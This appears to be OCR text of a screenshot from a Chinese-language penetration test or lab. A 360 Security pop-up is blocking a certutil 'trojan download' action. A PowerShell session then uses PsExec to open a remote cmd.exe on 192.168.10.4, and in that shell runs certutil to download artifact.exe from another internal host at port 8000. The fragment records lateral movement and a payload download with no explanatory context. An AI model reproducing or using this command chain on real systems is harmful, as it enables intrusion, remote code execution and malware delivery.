 New御剑高速 SSTap-beta DedeCMS-... SocksCap... EmpireCM... phpStudy...
TCP全端... 代理
ZIP
ZIP
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2021.06.11 10:51
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (23)
2
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe